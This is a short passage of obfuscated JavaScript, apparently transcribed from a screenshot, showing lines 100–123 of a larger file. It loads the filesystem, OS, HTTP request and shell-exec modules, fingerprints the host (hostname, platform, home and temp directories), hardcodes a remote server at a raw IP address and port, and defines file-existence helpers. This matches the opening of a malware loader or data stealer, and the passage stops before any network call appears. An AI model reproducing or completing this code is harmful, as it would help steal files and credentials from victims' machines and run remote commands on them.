 100 const _0x3c0bfd = require('fs'),
101 _0x458947 = require('os'),
102 _0x12f79 = require('path'),
103 _0x5b9530 = require('request'),
104 _0x3b4dae = require('child_process').exec,
105 _0x1e3887 = _0x458947.hostname(),
106 _0x20b1f0 = _0x458947.platform(),
107 _0x4753a5 = _0x458947.homedir(),
108 _0x171a9c = _0x458947.tmpdir(),
109 _0x9c1372 = 'http://86.104.74.51:1224',
110 _0x5811e6 = (_0x28ff61) =>
111 _0x28ff61.replace(/^~([a-z]+|\/)/, (_0x4eea4, _0x1eeed6) =>
112 '/' === _0x1eeed6
113 ? _0x4753a5
114 : _0x12f79.dirname(_0x4753a5) + '/' + _0x1eeed6
115 ),
116 _0x38bfd0 = '5',
117 _0x1590e8 = '507'
118 function _0x59e3e0(_0x279b28) {
119 try {
120 return _0x3c0bfd.accessSync(_0x279b28), true
121 } catch (_0x3d8aa4) {
122 return false
123 }